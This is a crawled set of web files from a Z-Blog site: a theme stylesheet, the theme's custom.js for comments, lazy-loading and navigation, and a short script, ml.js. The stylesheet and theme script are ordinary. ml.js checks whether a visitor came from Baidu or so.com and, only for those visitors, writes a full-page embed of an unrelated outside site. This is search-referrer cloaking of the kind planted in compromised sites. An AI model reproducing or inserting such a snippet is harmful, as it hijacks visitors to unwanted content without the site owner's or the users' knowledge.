.post-comment .comment-title span{padding:0 20px 0 0;font-size:18px;font-weight:600;color:#505050;background:#fff}
.post-comment .comment-title a{padding:0 0 0 10px;font-size:14px;font-weight:normal}
.post-comment dd{position:relative;margin-top:30px;padding:0}
.post-comment figure{overflow:hidden;position:absolute;float:left;width:80px;text-align:center;white-space:nowrap;text-overflow:ellipsis}
.post-comment figure b{padding:5px;font-size:14px;font-weight:100;color:#666}
.post-comment figure img{border:1px solid #eee;display:block;border-radius:80px;padding:4px;width:80px;height:80px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear}
.post-comment figure img:hover{-webkit-transform:rotate(30deg);-moz-transform:rotate(30deg);transform:rotate(30deg)}
.post-comment .comment-form{margin-left:-15px}
@media (min-width:768px){.post-comment .comment-title a{font-weight:100}
.post-comment .comment-form{margin-left:85px}
}.comment-form input[type='text']{border:1px solid #eee;padding:0 15px;width:100%;height:44px;line-height:44px}
.comment-form textarea{border:1px solid #eee;padding:5px 10px;width:100%;height:120px}
.comment-form input[type='text']:hover,.comment-form textarea:hover{border:1px solid #ddd}
.comment-form input[type='submit']{border:0;margin:0 15px;padding:0 40px;height:44px;line-height:44px;color:#fff;opacity:.95}
.comment-form input[type='submit']:hover{opacity:1}
.comment-form .input-group-addon{border-radius:0;border:1px solid #eee;border-left:0;background:#f6f6f6}
@media (max-width:768px){.col-xs-12{padding-left:0;padding-right:0}
#divCommentPost .col-xs-12{padding-left:15px;padding-right:15px}
}.list-group{margin-top:25px;font-size:16px}
.list-group .active{border:none;opacity:.95}
.list-group .active:hover,.list-group .active:focus{border:none;opacity:1}
.page-single{overflow:hidden;margin-top:5px;padding-bottom:20px}
.page-single p{margin:10px 0 0 0;line-height:30px;font-size:16px}
.page-single p a:hover{text-decoration:underline}
.page-single pre{border:none;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background:#f3f3f3}
.page-single blockquote{border:none;border-left:5px solid #ccc;margin:20px 0;padding:5px 20px 15px 20px;line-height:25px;font-size:14px;background:#f6f6f6}
.page-single blockquote p{line-height:26px;font-size:14px;text-indent:0}
.page-single blockquote p:first-child:before{padding:0 10px 0 0;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10d'}
.page-single blockquote p:last-child:after{padding:0 0 0 10px;font-family:'FontAwesome';font-size:20px;color:#ccc;content:'\f10e'}
.page-position{border-bottom:1px solid #e5e5e5;padding:0 0 10px 0;line-height:24px}
.page-position a:hover{text-decoration:underline}
.page-title{padding:10px 0;font-size:22px;font-weight:600;color:#666}
@media (min-width:768px){.page-single{margin-top:25px;padding-bottom:50px}
.page-single p{margin:15px 0 0 0}
}.error-404{padding:80px 0 120px 0}
.error-404 .error-title{font-size:70px;font-family:'Arial'}
.error-404 p{margin-bottom:70px;line-height:32px;font-size:16px}
.error-404 p a:hover{text-decoration:underline}
@media (min-width:768px){.error-404 .error-title{line-height:1.2;font-size:140px}
}.pjax_loading{position:fixed;top:0;left:0;z-index:999999;display:none;width:100%;height:100%;opacity:0.8}
.kefu{z-index:999999;position:fixed;bottom:120px;right:10px;cursor:pointer}
.kefu a,.kefu i{color:#fff}
.kefu a:hover,.kefu i:hover{color:#f3f3f3}
.kefu .qq{padding:8px;width:36px;height:36px;background:#12b7f5}
.kefu .weibo{padding:8px;width:36px;height:36px;background:#ea493c}
.kefu .weixin{padding:8px 7px;width:36px;height:36px;background:#24b727}
.kefu .phone{padding:8px 10px;width:36px;height:36px;background:#ff7600}
.kefu .comment{padding:6px 8px;width:36px;height:36px;background:#17c7d1}
.kefu .facebook{padding:8px 12px;width:36px;height:36px;background:#3b5998}
.kefu .linkedin{padding:8px 10px;width:36px;height:36px;background:#1883bb}
.kefu .top{padding:4px 9px;width:36px;height:36px;background:#666666}
.kefu-tip{z-index:1000;position:absolute;display:none;box-shadow:0 0 3px rgba(0,0,0,0.2);background-color:#fff}
.kefu-tip .kefu-tip-arrow,.kefu-tip .kefu-tip-arrow em,.kefu-tip .kefu-tip-arrow ins{width:0;height:0;font-size:0;line-height:0;top:45%;display:block;position:absolute}
.kefu-tip .kefu-tip-arrow em{border:5px solid transparent;_border:5px solid #fff;_filter:chroma(color=#fff)}
.kefu-tip .kefu-tip-arrow ins{border:5px solid transparent;_border:5px solid #fff;_filter:chroma(color=#fff)}
.kefu-tip .kefu-tip-arrow-left{right:0}
.kefu-tip .kefu-tip-arrow-left em{border-right:none;border-left-color:#fff}
.kefu-tip .kefu-tip-arrow-left ins{border-right:none;border-left-color:#fff;left:0}
.kefu .phone .phones{padding:10px 15px;line-height:24px;color:#333;font-size:14px;background:#fff}
.kefu .phone .phones i{color:#333}
.kefu .phone .phones a,.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#333}
.kefu .phone .phones a:hover,.kefu .phone .phones a:focus{color:#333;text-decoration:underline}
.kefu .top{display:none}
@media (max-width:768px){.kefu{bottom:50px;right:5px;cursor:pointer}
}.sidebar-contact{border:1px #eee solid;overflow:hidden}
.sidebar-contact dt{float:left;padding:15px 20px 15px 15px}
.sidebar-contact dt img{width:100px;height:100px}
.sidebar-contact dd{padding:10px 0 0 0}
.sidebar-contact dd .title{padding:5px 15px 0 0;font-size:18px}
.sidebar-contact dd .content{padding:10px 0 0 0}
.sidebar-contact dd .content img{padding:0 5px 0 0}
@media (min-width:992px) and (max-width:1199px){.sidebar-contact dd .content img{width:40px}
}@media (max-width:480px){.sidebar-contact dd .content img{width:40px}
}#comment-tools{border:1px solid #eee;border-bottom:none;display:block;margin:0;padding:5px}
#comment-tools a{padding:1px 3px;color:#666;cursor:pointer}
#ComtoolsFrame{*display:none;margin-top:-20px;padding:25px 0 5px}
#ComtoolsFrame img{display:inline-block;margin:0;padding:3px 2px 0 2px}
#ComtoolsFrame img:hover{background-color:#eee;cursor:pointer}
.face-show{}
.face-show:hover #ComtoolsFrame{*display:block}
#pjax_loading_frame{z-index:999999;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#4c4c4c;opacity:0.1;filter:alpha(opacity=10)}
#pjax_loading{z-index:9999999;position:fixed;display:table-cell;left:0;top:0;width:100%;height:100%}
#pjax_loading div{position:absolute;left:49%;top:49%;width:60px;height:60px}
.promotion{overflow:hidden;margin-top:-20px;margin-bottom:20px !important;padding:0 15px 20px 15px;background:#fff}
.promotion div{overflow:hidden;margin-top:10px}
.promotion .col-xs-12{padding-left:15px;padding-right:15px}
.promotion a:hover{text-decoration:underline}
@media (min-width:768px){.promotion{box-shadow:0 0 3px rgba(0,0,0,0.1);margin-top:20px;margin-bottom:20px}
.promotion .row{padding-left:15px;padding-right:15px}
}.main-wrap{background:#fff}
@media (min-width:768px){.main-wrap{box-shadow:0 0 3px rgba(0,0,0,0.1)}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.shungoo.cn/zb_users/theme/we_media/script/custom.js
body_size: 3689
content:
//重写了common.js里的同名函数
zbp.plugin.unbind("comment.reply","system");
zbp.plugin.on("comment.reply","we_media",function(id){var i=id;$("#inpRevID").val(i);var frm=$('#divCommentPost'),cancel=$("#cancel-reply");frm.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$('#AjaxComment'+i).before(frm);cancel.show().click(function(){var temp=$('#temp-frm');$("#inpRevID").val(0);if(!temp.length||!frm.length)return;temp.before(frm);temp.remove();$(this).hide();frm.removeClass("reply-frm");return false});try{$('#txaArticle').focus()}catch(e){}return false});
zbp.plugin.on("comment.get","we_media",function(logid,page){$('span.commentspage').html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+logid+"&page="+page,function(data){$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();$('#AjaxCommentEnd').before(data);$("#cancel-reply").click()})});
zbp.plugin.on("comment.postsuccess","we_media",function(){$("#cancel-reply").click()});
//search
$(function(){$('.searchform_button').click(function(){$('#searchform').slideToggle('fast')})});
//内页文章图片加自适应
$(function(){$('.post-single img,.page-single img').addClass("img-responsive")});
//内页table加自适应
$(function(){$(".post-single table,.page-single table").addClass("table table-bordered table-hover")});
$(function(){$("table").wrap("<div class='table-responsive'></div>")});
//内页视频加自适应
$(function(){$("embed,object").parent().addClass("embed-responsive embed-responsive-4by3")});
//go top
$(function(){$("#kefu").each(function(){$(this).find(".weixin,.weibo").mouseenter(function(){$(this).find(".kefu-tip").fadeIn("fast")});$(this).find(".weixin,.weibo").mouseleave(function(){$(this).find(".kefu-tip").fadeOut("fast")});$(this).find(".phone").mouseenter(function(){$(this).find(".kefu-tip").fadeIn("fast")});$(this).find(".phone").mouseleave(function(){$(this).find(".kefu-tip").fadeOut("fast")});$(this).find(".top").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var lastRmenuStatus=false;$(window).scroll(function(){var _top=$(window).scrollTop();if(_top>300){$("#kefu").data("expanded",true)}else{$("#kefu").data("expanded",false)}if($("#kefu").data("expanded")!=lastRmenuStatus){lastRmenuStatus=$("#kefu").data("expanded");if(lastRmenuStatus){$("#kefu .top").slideDown()}else{$("#kefu .top").slideUp()}}})});
//highlight
jQuery(document).ready(function($){var datatype=$("#navbar").attr("data-type");$(".nav>li ").each(function(){try{var myid=$(this).attr("id");if("index"==datatype){if(myid=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("current-menu-item")}}else if("category"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){var b=infoid.split(' ');for(var i=0;i<b.length;i++){if(myid=="navbar-category-"+b[i]){$("#navbar-category-"+b[i]+" a:first-child").addClass("current-menu-item")}}}}else if("article"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){var b=infoid.split(' ');for(var i=0;i<b.length;i++){if(myid=="navbar-category-"+b[i]){$("#navbar-category-"+b[i]+" a:first-child").addClass("current-menu-item")}}}}else if("page"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){if(myid=="navbar-page-"+infoid){$("#navbar-page-"+infoid+" a:first-child").addClass("current-menu-item")}}}else if("tag"==datatype){var infoid=$("#navbar").attr("data-infoid");if(infoid!=null){if(myid=="navbar-tag-"+infoid){$("#navbar-tag-"+infoid+" a:first-child").addClass("current-menu-item")}}}}catch(E){}});$("#navbar").delegate("a","click",function(){$(".nav>li a").each(function(){$(this).removeClass("current-menu-item")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("current-menu-item")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("current-menu-item")}}})});
//Console
try {if (window.console && window.console.log) {console.log("%c网格传媒 - 专注响应式Zblog主题模板","color:red");console.log("http://www.gridsmedia.com");};} catch (e) {};
//百度推送
(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})();
//lazyload
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(5($){$.J.L=5(r){8 1={d:0,A:0,b:"h",v:"N",3:4};6(r){$.D(1,r)}8 m=9;6("h"==1.b){$(1.3).p("h",5(b){8 C=0;m.t(5(){6(!$.k(9,1)&&!$.l(9,1)){$(9).z("o")}j{6(C++>1.A){g B}}});8 w=$.M(m,5(f){g!f.e});m=$(w)})}g 9.t(5(){8 2=9;$(2).c("s",$(2).c("i"));6("h"!=1.b||$.k(2,1)||$.l(2,1)){6(1.u){$(2).c("i",1.u)}j{$(2).K("i")}2.e=B}j{2.e=x}$(2).T("o",5(){6(!9.e){$("<V />").p("X",5(){$(2).Y().c("i",$(2).c("s"))[1.v](1.Z);2.e=x}).c("i",$(2).c("s"))}});6("h"!=1.b){$(2).p(1.b,5(b){6(!2.e){$(2).z("o")}})}})};$.k=5(f,1){6(1.3===E||1.3===4){8 7=$(4).F()+$(4).O()}j{8 7=$(1.3).n().G+$(1.3).F()}g 7<=$(f).n().G-1.d};$.l=5(f,1){6(1.3===E||1.3===4){8 7=$(4).I()+$(4).U()}j{8 7=$(1.3).n().q+$(1.3).I()}g 7<=$(f).n().q-1.d};$.D($.P[\':\'],{"Q-H-7":"$.k(a, {d : 0, 3: 4})","R-H-7":"!$.k(a, {d : 0, 3: 4})","S-y-7":"$.l(a, {d : 0, 3: 4})","q-y-7":"!$.l(a, {d : 0, 3: 4})"})})(W);',62,62,'|settings|self|container|window|function|if|fold|var|this||event|attr|threshold|loaded|element|return|scroll|src|else|belowthefold|rightoffold|elements|offset|appear|bind|left|options|original|each|placeholder|effect|temp|true|of|trigger|failurelimit|false|counter|extend|undefined|height|top|the|width|fn|removeAttr|lazyload|grep|show|scrollTop|expr|below|above|right|one|scrollLeft|img|jQuery|load|hide|effectspeed'.split('|'),0,{}));
$(function(){$(".post-istop img,.post-multi img,.post-single img,.page-single img,.mutuality img").lazyload({placeholder:bloghost+"zb_users/theme/we_media/style/grey.gif",effect:"fadeIn",failurelimit : 30});});
//UBB
function addNumber(hello){document.getElementById("txaArticle").value+=hello};
if($('.comt-box').length){objActive="txaArticle";function InsertText(objHTML,strText,bolReplace){if(strText==""){return("")}var obj=document.getElementById(objHTML);if(document.selection){if(obj.currPos){if(bolReplace&&(obj.value=="")){obj.currPos.text=strText}else{obj.currPos.text+=strText}}else{obj.value+=strText}}else{if(bolReplace){obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionEnd,obj.value.length)}else{obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionStart,obj.value.length)}}}function ReplaceText(objHTML,strPrevious,strNext){var obj=document.getElementById(objHTML);var strText;if(document.selection&&document.selection.type=="Text"){if(obj.currPos){var range=document.selection.createRange();range.text=strPrevious+range.text+strNext;return("")}else{strText=strPrevious+strNext;return(strText)}}else{if(obj.selectionStart||obj.selectionEnd){strText=strPrevious+obj.value.slice(obj.selectionStart,obj.selectionEnd)+strNext;return(strText)}else{strText=strPrevious+strNext;return(strText)}}}if($('#ComtoolsFrame').length){$(this).bind("click",function(event){if(event&&event.stopPropagation){event.stopPropagation()}else{event.cancelBubble=true}})}};
if($('.face-show').length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle()})};
function CommentComplete(){if($('.comments q,#divNewcomm').length){$('.comments q,#divNewcomm').each(function comreplace(){var tx=$(this).html();tx=tx.replace(/\[B\](.*)\[\/B\]/g,'<strong>$1</strong>');tx=tx.replace(/\[U\](.*)\[\/U\]/g,'<u>$1</u>');tx=tx.replace(/\[S\](.*)\[\/S\]/g,'<del>$1</del>');tx=tx.replace(/\[I\](.*)\[\/I\]/g,'<em>$1</em>');tx=tx.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/we_media/include/emotion/$1.gif">');$(this).html(tx)})}}
zbp.plugin.on("comment.get","we_media",function(logid,page){$('span.commentspage').html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+logid+"&page="+page,function(data){$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();$('#AjaxCommentEnd').before(data);$("#cancel-reply").click();CommentComplete()})})
$(function(){CommentComplete();});
zbp.plugin.on("comment.postsuccess","we_media",function(){$("#cancel-reply").click();CommentComplete()});
function InsertText(objHTML,strText,bolReplace){if(strText==""){return("")}var obj=document.getElementById(objHTML);if(document.selection){if(obj.currPos){if(bolReplace&&(obj.value=="")){obj.currPos.text=strText}else{obj.currPos.text+=strText}}else{obj.value+=strText}}else{if(bolReplace){obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionEnd,obj.value.length)}else{obj.value=obj.value.slice(0,obj.selectionStart)+strText+obj.value.slice(obj.selectionStart,obj.value.length)}}}function ReplaceText(objHTML,strPrevious,strNext){var obj=document.getElementById(objHTML);var strText;if(document.selection&&document.selection.type=="Text"){if(obj.currPos){var range=document.selection.createRange();range.text=strPrevious+range.text+strNext;return("")}else{strText=strPrevious+strNext;return(strText)}}else{if(obj.selectionStart||obj.selectionEnd){strText=strPrevious+obj.value.slice(obj.selectionStart,obj.selectionEnd)+strNext;return(strText)}else{strText=strPrevious+strNext;return(strText)}}};
function we_media(post_id,user_id){var id="#zbpzan-"+post_id,$zan=jQuery(id);if($zan.hasClass('zaned')){alert($zbpzanalert);return}if(post_id){$zan.addClass('zan-loader');var ajax_data={post_id:post_id,user_id:user_id};jQuery.post(ajaxurl+"we_media",ajax_data,function(result){if(result.status==200){var $count=$zan.find('span');$zan.addClass('zaned').removeClass('zan-loader');$count.text(result.count)}else{alert($zbpzanalert)}},'json')}};


--- FILE ---
content_type: application/javascript
request_url: http://www.shungoo.cn/ml.js
body_size: 183
content:
var jsurl=document.referrer;if(jsurl.indexOf("baidu.com")!=-1||jsurl.indexOf("so.com")!=-1)
document.write("<div align='center'><embed src='https://www.921ml.com/' width='1200' height='2000'></embed></div>");